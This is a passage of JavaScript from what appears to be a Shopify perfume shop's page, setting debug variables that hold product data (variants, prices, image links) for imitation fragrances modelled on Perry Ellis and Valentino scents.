    window.fokkioDebugProduct = {"id":5962491920534,"title":"Tendencia a CPerry Ellis Platinum Label","handle":"tendencia-perry-ellis-platinum-label","description":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP107474978\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis Platinum Label\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e de \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e familia olfativa amaderada\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2026-01-12T14:56:57-05:00","created_at":"2020-12-01T16:40:08-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Perry Ellis"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37196436603030,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470549881058,"product_id":5962491920534,"position":1,"created_at":"2024-11-09T11:15:32-05:00","updated_at":"2024-11-09T11:15:34-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","variant_ids":[37196436603030]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919087177954,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37196436635798,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036887266,"product_id":5962491920534,"position":7,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","variant_ids":[37196436635798]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555935970,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42106005192930,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036952802,"product_id":5962491920534,"position":3,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","variant_ids":[42106005192930]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556067042,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42106005160162,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036920034,"product_id":5962491920534,"position":8,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","variant_ids":[42106005160162]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555903202,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39963864891542,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037051106,"product_id":5962491920534,"position":5,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","variant_ids":[39963864891542]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556001506,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44219284685026,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037018338,"product_id":5962491920534,"position":2,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","variant_ids":[44219284685026]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556099810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44842661839074,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037083874,"product_id":5962491920534,"position":6,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","variant_ids":[44842661839074]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555968738,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767112519906,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45547464949986,"product_id":5962491920534,"position":9,"created_at":"2025-08-14T19:26:45-04:00","updated_at":"2025-08-14T19:26:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007","variant_ids":[46767112519906]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366082244834,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","options":["Presentación"],"media":[{"alt":null,"id":34919087177954,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","width":3000},{"alt":null,"id":34908556099810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","width":3000},{"alt":null,"id":34908556067042,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","width":3000},{"alt":null,"id":34908556034274,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746","width":3000},{"alt":null,"id":34908556001506,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","width":3000},{"alt":null,"id":34908555968738,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","width":3000},{"alt":null,"id":34908555935970,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","width":3000},{"alt":null,"id":34908555903202,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","width":3000},{"alt":null,"id":36366082244834,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP107474978\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis Platinum Label\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e de \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e familia olfativa amaderada\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"};
  

  // Collection products for debugging
  window.fokkioDebugProducts = [];
  
    
    
      window.fokkioDebugProducts.push({"id":8107810619618,"title":"Tendencia a CValentino Uomo Born in Roma","handle":"tendencia-a-cvalentino-uomo-born-in-roma","description":"\u003cp\u003e\u003cb\u003eValentino Uomo Born in Roma\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eValentino\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Amaderada Especiada para Hombres.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-06-22T21:52:28-04:00","created_at":"2023-06-22T21:52:28-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Valentino"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44137280995554,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42422417391842,"product_id":8107810619618,"position":1,"created_at":"2024-10-30T11:23:23-04:00","updated_at":"2024-10-30T11:23:25-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805","variant_ids":[44137280995554]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34885035589858,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44137281028322,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767771362,"product_id":8107810619618,"position":3,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","variant_ids":[44137281028322]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814673122,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44137281061090,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767869666,"product_id":8107810619618,"position":8,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","variant_ids":[44137281061090]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814640354,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44137281126626,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767804130,"product_id":8107810619618,"position":4,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","variant_ids":[44137281126626]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814509282,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44137281159394,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767967970,"product_id":8107810619618,"position":7,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","variant_ids":[44137281159394]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814607586,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44219374665954,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42419767935202,"product_id":8107810619618,"position":5,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","variant_ids":[44219374665954]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882814542050,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44842917003490,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42419768000738,"product_id":8107810619618,"position":2,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","variant_ids":[44842917003490]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882814705890,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765974814946,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536068698338,"product_id":8107810619618,"position":9,"created_at":"2025-08-14T09:38:10-04:00","updated_at":"2025-08-14T09:38:12-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_c4ffb6d7-a8f8-40e7-9eb6-3e1541210584.jpg?v=1755178692","variant_ids":[46765974814946]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364535693538,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_c4ffb6d7-a8f8-40e7-9eb6-3e1541210584.jpg?v=1755178692"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_c4ffb6d7-a8f8-40e7-9eb6-3e1541210584.jpg?v=1755178692"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805","options":["Presentación"],"media":[{"alt":null,"id":34885035589858,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805","width":3000},{"alt":null,"id":34882814705890,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814673122,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814509282,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814542050,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814574818,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814607586,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814640354,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-